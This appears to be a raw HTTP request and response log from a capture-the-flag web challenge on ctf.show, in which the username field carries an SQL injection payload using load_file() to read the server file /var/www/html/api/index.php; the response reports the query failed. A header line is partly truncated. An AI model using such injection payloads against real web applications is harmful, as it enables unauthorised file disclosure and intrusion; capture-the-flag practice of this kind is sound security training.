 POST /api/ HTTP/1.1
Host: ef2ec943-dae5-49ff-9622-14fd9a7f3d57.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 95
Origin: http://ef2ec943-dae5-49ff-9622-14fd9a7f3d57.challenge.ctf.show
Connection: close
Referer: http://ef2ec943-dae5-49ff-9622-14fd9a7f3d57.challenge.ctf.show/select-waf.php
Priority: u=0
username=locate('ctfshow%2Cload_file('%2Fvar%2Fwww%2Fhtml%2Fapi%2Findex.php'))&password
=464564
HTTP/1.1 200 OK
Server: nginx/1.20.1
Date: Sat, 15 Mar 2025 02:44:30 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control
tent-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 63
{"code":0,"msg":"\u67e5\u8be2\u5931\u8d25","count":0,"data":[]}